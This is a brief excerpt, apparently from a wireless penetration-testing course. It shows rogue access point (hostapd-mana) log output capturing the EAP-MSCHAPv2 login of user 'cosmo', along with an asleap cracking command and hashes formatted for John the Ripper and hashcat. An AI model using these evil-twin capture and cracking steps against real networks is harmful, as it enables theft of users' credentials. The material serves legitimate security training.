 ...
wlan0: STA 00:2b:bb:b0:42:9e IEEE 802.11: authenticated
wlan0: STA 00:2b:bb:b0:42:9e IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 00:2b:bb:b0:42:9e
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: cosmo
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: cosmo
MANA EAP EAP-MSCHAPV2 ASLEAP user=cosmo | asleap -C ce:b6:98:85:c6:56:59:0c -R
72:79:f6:5a:a4:98:70:f4:58:22:c8:9d:cb:dd:73:c1:b8:9d:37:78:44:ca:ea:d4
MANA EAP EAP-MSCHAPV2 JTR |
cosmo:$NETNTLM$ceb69885c656590c$7279f65aa49870f45822c89dcbdd73c1b89d377844caead
4:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT |
cosmo::::7279f65aa49870f45822c89dcbdd73c1b89d377844caead4:ceb69885c656590c
...
Listing 9 - HostAPd output with user 'cosmo' authenticating